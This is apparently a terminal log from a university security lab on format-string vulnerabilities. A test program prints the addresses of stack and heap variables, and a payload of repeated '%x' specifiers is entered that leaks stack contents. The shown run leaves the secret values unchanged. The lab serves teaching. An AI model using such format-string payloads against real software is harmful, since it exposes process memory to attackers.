 root@ubuntu:/home/seed/Asg/Lab2# ./prog
The variable user_input's address is 0xbfe7eda8 (on stack)
The variable secret's address is 0xbfe7eda4 (on stack)
The variable secret's value is 0x 96c7008 (on heap)
secret[0]'s address is 0x 96c7008 (on heap)
secret[1]'s address is 0x 96c700c (on heap)
secret[1]'s address is 158101516 (on heap)
Please enter a decimal integer
158101516
Please enter a string
%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x
bfe7eda8|bfe7ee24|c33a74|0|b77b2b48|1|bfe7eec4|96c700c|96c7008|257c7825|78257c78|7c78257c|257c7825|7825
7c78|7c78257c|257c7825
The original secrets: 0x44 -- 0x55
The new secrets: 0x44 -- 0x55